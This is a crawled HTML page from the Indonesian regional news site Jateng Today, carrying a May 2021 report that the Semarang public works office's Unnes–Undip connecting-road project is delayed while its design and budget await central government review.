

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/proyek-jalan-tembus-unnes-undip-tertunda-begini-penjelasan-dpu
body_size: 13480
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Proyek Jalan Tembus Unnes-Undip Tertunda, Begini Penjelasan DPU &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fproyek-jalan-tembus-unnes-undip-tertunda-begini-penjelasan-dpu" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fproyek-jalan-tembus-unnes-undip-tertunda-begini-penjelasan-dpu&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/85955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/proyek-jalan-tembus-unnes-undip-tertunda-begini-penjelasan-dpu" />
<link rel='shortlink' href='https://jatengtoday.com/?p=85955' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-85955 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-85955" class="entry-tpl-classic post-85955 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-dpu-kota-semarang tag-jalan-tembus-unnes-undip tag-proyek-jalan-tembus-sekaran-banyumanik tag-proyek-pembangunan-di-semarang-2021" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32"><span itemprop="articleSection">Kota</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Proyek Jalan Tembus Unnes-Undip Tertunda, Begini Penjelasan DPU</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/pendekar" title="Posts by Abdul Mughis" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/9c9706fec734ed0b69006677aad40c8e33805f7b72eec3576a6f48aaaf849f91?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c9706fec734ed0b69006677aad40c8e33805f7b72eec3576a6f48aaaf849f91?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Abdul Mughis</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2021-05-19T22:52:32+07:00" itemprop="datePublished">19 Mei 2021, 10:52 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>11.5k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p>SEMARANG (jatengtoday.com) – Rencana pembangunan jalur tembus Unnes-Undip Semarang yang menghubungkan Sekaran Gunungpati – Srondol Banyumanik, hingga saat ini masih tertunda akibat pandemi Covid-19. Belum ada kejelasan kapan proyek tersebut dimulai.</p>
<p>Detail Engineering Design (DED) telah disiapkan dengan rencana anggaran Rp 150 miliar serta diajukan ke Kementerian Pekerjaan Umum dan Perumahan Rakyat (PUPR). Namun demikian, hingga saat ini belum ada jawaban dari pemerintah pusat.</p>
<p>“Desain sudah kami serahkan ke pemerintah pusat. Saat ini masih dilakukan review,&#8221; kata Kepala Dinas Pekerjaan Umum (DPU) Kota Semarang, Sih Rianung, Rabu (19/5/2021).</p>
<p>Dikatakannya, proyek tersebut termasuk rencana pembangunan yang diprioritaskan. Sebab, jalur tembus tersebut dinilai menjadi agenda pembangunan yang sangat penting. Sebab, sejauh ini jalur utama menuju Sekaran termasuk krodit dan rentan terjadi kemacetan.</p>
<p>“Selain itu juga bisa memangkas jarak dan waktu tempuh dari Sekaran ke Banyumanik,” katanya.</p>
<p>Dijelaskan, proyek ini sebetulnnya telah masuk daftar “blue print” atau proyek yang akan dikerjakan dalam waktu dekat oleh Kementerian PUPR sejak sebelum pandemi Covid-19. Namun karena pandemi, anggaran dialihkan untuk penanganan virus. Rianung berharap segera mendapatkan jawaban dari pemerintah pusat.</p>
<p>“Sesuai rencana, anggarannya kurang lebih Rp 150 miliar, saat ini masih direview,&#8221; imbuhnya lagi.</p>
<p><em><strong>BACA JUGA: <a href="https://jatengtoday.com/banyak-proyek-di-semarang-ditunda-bakal-dikerjakan-2021-49743">Banyak Proyek di Semarang Ditunda, Bakal Dikerjakan 2021</a></strong></em></p>
<p>Menurutnya, proyek jalan tembus ini selain untuk mengatasi permasalahan kemacetan lalu-lintas, juga mendukung aksesibilitas serta meningkatkan perekonomian warga. “Ya harapan kami mendapatkan perhatian dari pemerintah pusat,” katanya. (*)</p>
<p>&nbsp;</p>
<p>editor: ricky fitriyanto</p>
<p>&nbsp;</p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/dpu-kota-semarang" class="entry-tag entry-tag-1914">DPU Kota Semarang</a><a href="https://jatengtoday.com/tag/jalan-tembus-unnes-undip" class="entry-tag entry-tag-6977">jalan tembus Unnes-Undip</a><a href="https://jatengtoday.com/tag/proyek-jalan-tembus-sekaran-banyumanik" class="entry-tag entry-tag-6978">proyek jalan tembus sekaran banyumanik</a><a href="https://jatengtoday.com/tag/proyek-pembangunan-di-semarang-2021" class="entry-tag entry-tag-6979">proyek pembangunan di semarang 2021</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-70618 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-dpu-kota-semarang tag-pembangunan-jalan-sriwijaya tag-proyek-pembangunan-jalan-sriwijaya-semarang">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32">Kota</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/telan-rp-10-miliar-pembangunan-jalan-sriwijaya-semarang-dimulai-januari-2021" rel="bookmark">Telan Rp 10 Miliar, Pembangunan Jalan Sriwijaya Semarang Dimulai Januari 2021</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-12-17T20:47:17+07:00">17 Desember 2020, 8:47 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
